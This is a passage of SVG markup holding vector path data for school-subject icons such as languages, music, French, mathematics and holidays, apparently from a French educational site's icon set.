				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns">
	<g id="sciences-humaines" class="st0">
		<path class="st1" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues">
		<path class="st3" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee" class="st0">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement" class="st0">
		<g class="st2">
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques" class="st0">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français" class="st0">
		<path class="st1" d="M67.6,73.4c-18.2-0.8-36.3,1-54.3,4c-1,0.2-2.1,1.3-2.2,2.2C8.4,97.3,9.8,115.2,9,133c-0.1,2.2,3.1,3,4.2,1.4
			c5.5,2,13.7,1.1,19.1,1.3c10.8,0.4,21.6,0.6,32.4,1.5c1.8,0.2,3.2-1.6,3.2-3.2c0.1-19.1,1.8-38.2,2.9-57.3
			C70.9,74.8,69.3,73.5,67.6,73.4L67.6,73.4z M19.1,128.5c-1.5-0.1-3-0.2-4.4-0.3c-0.2,0-0.3,0-0.5,0c1.4-13.2,1-26.6,2.2-39.9
			c0.8-9.1,17.5-7.3,24.5-7.9c7.7-0.7,15.5-0.8,23.3-0.6c-1,16.9-2.4,33.8-2.6,50.7c-8.9-0.7-17.8-0.9-26.7-1.2
			C29.6,129,24.3,128.8,19.1,128.5L19.1,128.5z M19.1,128.5"/>
		<path class="st1" d="M107.6,13.6c-0.2-1.4-1.8-2.4-3.2-2.4H55.9c-1.8,0-3.3,1.5-3.3,3.3c-0.1,16.9-0.8,33.8-0.9,50.7
			c-1.5,0.4-2.5,2.7-0.6,3.4c0.5,0.2,1,0.4,1.5,0.6c0.7,0.6,1.6,0.9,2.5,0.9c16,5,33.9,1.3,50.3,1.1c1.8,0,3.2-1.5,3.2-3.3
			C108.9,49.7,110.3,31.7,107.6,13.6L107.6,13.6z M58.2,65.8c0.1-16,0.8-32,0.9-48h42.5c2,15.6,0.9,31.3,0.6,47
			C87.6,65.2,72.9,67.2,58.2,65.8L58.2,65.8z M58.2,65.8"/>
		<path class="st1" d="M136.2,80.7c-8-16.1-36-5.2-49.2-3.4c-0.2,0-0.4,0.1-0.6,0.2c-1.5-0.8-3.7-0.2-3.8,2.1
			c-0.8,17.8-1.5,35.6-0.7,53.4c0.1,1.8,1.4,3.1,3.2,3.2c16.5,0.8,33,0.1,49.5,0c1.3,0,2.9-1,3.1-2.4
			C140.1,118,143.6,95.6,136.2,80.7L136.2,80.7z M88.2,129.8c-0.6-15.4-0.1-30.8-0.5-46.1c10.8-1.7,38.4-11.3,43.2,1.2
			c5,13.1,2.9,30.8,0.9,44.8C117.3,129.9,102.7,130.3,88.2,129.8L88.2,129.8z M88.2,129.8"/>
		<path class="st1" d="M51,118.8c0-1-0.1-1.9-0.4-2.9c-0.8-3.1-1.7-6.2-2.5-9.3c-1.7-6.2-3.3-13.2-6.9-18.6c-1.2-1.8-4.4-2.3-5.5,0
			c-5,10.6-6.8,22-7.9,33.6c-0.4,4,5.8,3.9,6.2,0c0.1-1.5,0.3-3,0.5-4.4c1.4,0.1,2.8,0,4.1,0c1,0,2,0,3.1-0.1l1.5,0
			c0.2,0,1.4,0.2,0.5,0c0.3,0.1,0.5,0.1,0.8,0.1c1.1,3.2,3,6.6,5.9,4.1c0.6-0.5,0.7-1.2,0.6-1.9C51,119.3,51,119.1,51,118.8
			L51,118.8z M35.2,112.2c0.8-5.1,1.9-10.2,3.5-15c1.8,4.5,2.9,9.5,4.1,14.1C40.6,111.9,37.8,111.8,35.2,112.2L35.2,112.2z
			 M35.2,112.2"/>
		<path class="st1" d="M121.2,108.3c-0.7-0.8-1.5-1.4-2.3-1.9c1.9-2.5,2.8-5.8,2.2-9.7c-1.3-8.8-10.6-10.3-17.3-7.1
			c-1,0.5-1.6,1.7-1.6,2.7c0,9.1-0.3,18.3,0.5,27.3c0.2,2.1,2,2.9,3.5,2.4c1.5,3.3,6.2,4.7,9.5,3.9c3.8-0.9,6.3-3.7,7.6-7.2
			C124.6,115.1,123.6,111.1,121.2,108.3L121.2,108.3z M109.1,105.1c-0.2,0-0.4,0.1-0.6,0.1c0-3.6,0-7.1,0-10.7
			C115.8,92.5,117.5,103.8,109.1,105.1L109.1,105.1z M117.2,117.1c-1.5,5.1-5.9,1.1-9,1.1c0,0,0,0-0.1,0c0.2-2.2,0.3-4.5,0.4-6.7
			c0.3,0,0.6-0.1,0.9-0.1C113.5,110.8,118.8,111.7,117.2,117.1L117.2,117.1z M117.2,117.1"/>
		<path class="st1" d="M92.5,45.3c-4.3,0.6-7,6.1-11.8,5.4c-3-0.4-5-3-6-5.9c-1-3-1.2-6.4,0.3-9c1.8-3.1,5.9-2.6,9.2-2
			c3.6,0.7,4.7-4,1.5-5.3c-5.1-2.1-11.6-1.6-15.1,3c-3.2,4.2-3.5,9.8-2.1,14.7c1.4,4.8,4.9,9.1,9.8,10.5c2.7,0.8,5.7,0.4,8.2-0.6
			c2.9-1.2,8.1-3.9,8.6-7.2C95.3,47.2,94.4,45.1,92.5,45.3L92.5,45.3z M92.5,45.3"/>
	</g>
	<g id="mathematiques" class="st0">
		<g class="st2">
			<path class="st3" d="M117.8,114.9c-7.2-7.2-15-14-23.1-20.1C89.2,90.7,80,83.3,72.5,84.4c-19.7,3-30.6,29.6-42.2,43.1
				c-1.6,1.9,1.4,4.2,3.1,2.4c0.2-0.3,0.5-0.5,0.7-0.8c27.1,1.4,52.8-9.9,79.9-10.1c0.9,0,1.5-0.5,1.8-1.2
				C117.6,118.9,119.3,116.4,117.8,114.9z M36.4,126.5c2.3-2.8,4.5-5.7,6.8-8.8c1.2,0.9,2.6,1.5,3.7,2.5c1.4,1.3,2.2,3,2.8,4.8
				C45.3,125.8,40.9,126.3,36.4,126.5z M95.5,114.7c-14.6,1.9-28.8,7.1-43.3,9.9c-0.4-2-1.1-3.9-2.3-5.7c-1-1.5-2.7-3.2-4.5-4.1
				c7-9.5,14.3-19.1,24.5-24.2c8.3-4.2,20.7,7.7,26.8,12.2c0.5,0.4,1,0.8,1.5,1.1C94.8,106.3,94.4,110.8,95.5,114.7z M99.7,114.2
				c-0.1-0.6-0.2-1.3-0.1-1.9c0.1-2.2,1.5-3.7,2.2-5.7c3.1,2.4,6.1,4.9,9.1,7.4C107.1,113.8,103.4,113.9,99.7,114.2z"/>
			<path class="st3" d="M79.6,65.3c-3.7-2.2-8.3-4.1-12.6-2.2c-3.1,1.4-4.9,4.5-5.4,7.8C60.9,77.2,66,84.9,73,81.4
